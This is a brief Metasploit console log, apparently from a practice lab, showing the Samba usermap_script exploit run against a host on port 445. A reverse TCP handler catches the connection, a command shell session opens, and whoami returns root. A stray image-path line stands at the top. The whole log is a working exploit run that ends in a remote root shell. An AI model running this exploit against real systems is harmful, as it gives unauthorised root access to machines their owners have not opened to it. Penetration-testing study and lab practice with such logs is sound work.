 [msf](Jobs:0 Agents:0) exploit(multi/samba/usermap_script) >> set RPORT 445
RPORT => 445
[msf](Jobs:0 Agents:0) exploit(multi/samba/usermap_script) >> exploit
[*] Started reverse TCP double handler on 192.168.208.138:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo ZI7YGmODSielAVFt;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "sh: line 3: Escape: command not found\r\nZI7YGmODSielAVFt\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 2 opened (192.168.208.138:4444 -> 192.168.208.140:52637) at 2023-12-01 03:35:50 +0700
whoami
root